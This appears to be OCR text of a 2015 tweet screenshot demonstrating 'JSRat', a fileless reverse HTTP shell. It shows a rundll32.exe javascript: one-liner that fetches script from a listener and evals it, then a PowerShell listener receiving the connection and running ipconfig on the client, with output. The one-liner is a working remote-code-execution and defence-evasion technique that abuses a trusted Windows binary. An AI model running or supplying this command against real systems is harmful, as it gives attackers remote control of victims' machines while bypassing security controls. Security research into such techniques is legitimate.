 SUB
Casey Smith @subTee · 14 Dec 2015
Updated sample:
gist.github.com/subTee/f1603fa…
Basic Reverse HTTP Shell Using
JavaScript.
Fileless.
One Command On Client
Host Command Prompt
Microsoft Windows [Version 10.0.10240]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\subTee>cd Documents
C:\Users\subTee\Documents>notepad Jsrat.ps1
C:\Users\subTee\Documents>rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();h=new%20ActiveXObjec
t("WinHttp.WinHttpRequest.5.1");h.Open("GET","http://127.0.0.1/connect",false);h.Send();B=h.ResponseText;eval(B)
C:\Users\subTee\Documents>
Administrator: Windows PowerShell
PS C:\Windows\system32> cd C:\users\subTee\Documents\
PS C:\users\subTee\Documents> .\Jsrat.ps1
Listening ...
Host Connected
JS 127.0.0.1:49439>: ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::c478:dd8e:1743:dd1%4
IPv4 Address. . . . . . . . . . . : 10.0.2.15
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.0.2.2
Tunnel adapter isatap.
123
176
drops.wooyun.org